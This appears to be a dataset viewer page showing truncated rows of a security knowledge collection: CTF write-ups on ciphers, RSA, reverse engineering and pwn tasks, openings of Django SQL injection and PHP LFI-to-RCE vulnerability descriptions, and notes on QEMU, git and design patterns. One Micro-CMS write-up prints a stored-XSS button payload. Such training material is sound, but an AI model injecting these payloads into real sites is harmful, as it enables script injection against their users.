private void start() throws Exception {
if (System.getSecurityManager() == null) {
... | sec-knowleage |
# 1-基本分析
---
目标 T1.exe
使用 IDA 打开
**找 main 函数**
先运行一下该程序
可以发现该程序要求输入一个字符串,输入1直接退出。说明该题要求找到正确的输入使程序运行结果不为"you are wrong!"
C语言的入口函数是 main 函数,main 符号名在编译阶段已经删除,如何在该程序的 5385 个函数中找到 main 函数呢?这时候就需要用到【代码定位】技巧中的【字符串定位】。
通过运行 T1.exe 程序,我们已知该程序会输出
```
Hi CTFer,Input your flag:
you are wrong!
```
等字符串,我们可以搜索这些字符串,来找到引用这些字符串的代码。
菜... | sec-knowleage |
# Off the rails
Category: Cryptography
## Description
> ht35cn3tk_u}eib34tBcto{R7H_sn_e
## Solution
The name of the challenge is a hint for the cipher used to encrypt the flag: Rail Fence Cipher.
[This](https://www.boxentriq.com/code-breaking/rail-fence-cipher) site can decode it using 5 rails and an offset of 3: `cste... | sec-knowleage |
# Django GIS functions and aggregates on Oracle SQL Injection Vulnerability (CVE-2020-9402)
[中文版本(Chinese version)](README.zh-cn.md)
Django released a security update on March 4, 2020, which fixes a SQL injection vulnerability in the GIS functions and aggregates.
Reference link:
- https://www.djangoproject.com/webl... | sec-knowleage |
# Qemu 模拟环境
这一章节主要介绍如何使用 QEMU 来搭建调试分析环境。为了使用 qemu 启动和调试内核,我们需要内核、qemu、文件系统。
## 准备
### 内核
这个在之前已经编译完成了。
### QEMU
关于 QEMU 的介绍与安装请参考 `ctf-tools`。
### 文件系统
这里我们使用 busybox 来构建一个简单的文件系统。
#### 下载编译 busybox
##### 下载 busybox
```bash
❯ wget https://busybox.net/downloads/busybox-1.32.1.tar.bz2
❯ tar -jxf busybox-1.32.1.tar.bz2
``... | sec-knowleage |
---
title: 对情报收集工作的展望
---
# 情报研究方法论——对情报收集工作的展望
此篇整理一些关于情报研究的方法论。主要为自情报收集工作的一些思考,后续更新更多关于情报研究的方法论。因为情报学科是一个“古老”的学科,而威胁情报则是前者在当下网络空间里的一个新生产物。研究威胁情报的过程也是需要对情报研究的方法论有一定积淀。
## 情报收集源
以下是一个从分析师的视角出发,对情报收集的分类思路。主要分为文字情报和非文字情报。

图:Analyst’s Functional ... | sec-knowleage |
#!/usr/bin/python
import os
import hashlib
import subprocess
import time
def menu():
print """
1. Read Trump article
2. Run Trump Money Simulator
3. Quit
"""
try:
res = int(raw_input())
if res <= 0 or res > 3:
return -1
else:
return res
exce... | sec-knowleage |
# Github分支
### 什么是分支?
分支就是科幻电影里面的平行宇宙,当你正在电脑前努力学习Git的时候,另一个你正在另一个平行宇宙里努力学习SVN。
如果两个平行宇宙互不干扰,那对现在的你也没啥影响。不过,在某个时间点,两个平行宇宙合并了,结果,你既学会了Git又学会了SVN!

### 分支管理
#### 查看本地分支
```
git branch
```
#### 查看本地和远程分支
```
git branch -a
```
> **小贴士**:`*`代表当前的分支
```
$ git branch -a
gh-pages
* master
remotes/... | sec-knowleage |
import smtpd
import asyncore,sys,time
class CustomSMTPServer(smtpd.SMTPServer):
def process_message(self, peer, mailfrom, rcpttos, data, **kwargs):
r = data.decode("utf-8").split("\n")
for l in r:
if l.startswith("Subject:"):
sys.stdout.write("[{0}] {1}\n".format(ti... | sec-knowleage |
## 装饰(Decorator)
### Intent
为对象动态添加功能。
### Class Diagram
装饰者(Decorator)和具体组件(ConcreteComponent)都继承自组件(Component),具体组件的方法实现不需要依赖于其它对象,而装饰者组合了一个组件,这样它可以装饰其它装饰者或者具体组件。所谓装饰,就是把这个装饰者套在被装饰者之上,从而动态扩展被装饰者的功能。装饰者的方法有一部分是自己的,这属于它的功能,然后调用被装饰者的方法实现,从而也保留了被装饰者的功能。可以看到,具体组件应当是装饰层次的最低层,因为只有具体组件的方法实现不需要依赖于其它对象。
<div align="center"> <i... | sec-knowleage |
# Google CTF - Beginner's Quest (2021)
Writeups for the 2021 Google CTF Beginner's Quest.
 | sec-knowleage |
# 47. 礼物的最大价值
[NowCoder](https://www.nowcoder.com/questionTerminal/72a99e28381a407991f2c96d8cb238ab)
## 题目描述
在一个 m\*n 的棋盘的每一个格都放有一个礼物,每个礼物都有一定价值(大于 0)。从左上角开始拿礼物,每次向右或向下移动一格,直到右下角结束。给定一个棋盘,求拿到礼物的最大价值。例如,对于如下棋盘
```
1 10 3 8
12 2 9 6
5 7 4 11
3 7 16 5
```
礼物的最大价值为 1+12+5+7+7+16+5=53。
## 解题... | sec-knowleage |
# The worst RSA joke (Crypto)
In the task we get [public key](public.pem) and [ciphertext](flag.enc).
The description of the task states that someone decided to use a single prime as modulus for RSA encryption.
The difficulty of breaking RSA is based on the fact that the number of co-prime numbers to the modulus (so-ca... | sec-knowleage |
# ADMIN UI
PWN-RE
## Description:
> The command you just found removed the Foobanizer 9000 from the DMZ. While scanning the network, you find a weird device called Tempo-a-matic. According to a Google search it's a smart home temperature control experience. The management interface looks like a nest of bugs. You also s... | sec-knowleage |
.TH MainFrame 3tk "tcllib - BWidget"
.SH NAME
.B MainFrame - 管理带有菜单、工具条和状态条的顶层窗口
.SH 创建 CREATION
.B MainFrame pathName ?option value...?
.SH 描述 DESCRIPTION
MainFrame 管理的顶层窗口有:
* 建立带有自动快捷键绑定和动态帮助关联的简单菜单,
* 用户可以隐藏的一个或多个工具条,
* 显示用户消息或菜单描述的一个状态条,和可选的一个进度条。
.SH 组件特有选项 WIDGET-SPECIFIC OPTIONS
.TP
-height
以 Tk_GetPixels 可接... | sec-knowleage |
# Micro-CMS v1 - FLAG3
## 0x00 Index

## 0x01 Page 2

## 0x02 Edit Page 2
```html
<button onclick=alert(1)>Some button</button>
```

Save and nothing happened.
## 0x03 FLAG
But the button may trigger an js event.
Go check the html and get the FLAG... | sec-knowleage |
## Eso Tape (RE, 80p)
Description: I once took a nap on my keyboard. I dreamed of a brand new language, but
I could not decipher it nor get its meaning. Can you help me? Hint: Replace the
spaces with either '{' or '}' in the solution. Hint: Interpreters don't help.
Operations write to the current index.
###ENG
[PL... | sec-knowleage |
# PHP Local File Inclusion RCE with PHPINFO
[中文版本(Chinese version)](README.zh-cn.md)
In PHP file inclusion vulnerabilities, when we cannot find a valid file to include for triggering RCE, we might be able to include a temporary file to exploit it if there exists PHPINFO which can tell us the randomly generated filena... | sec-knowleage |
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.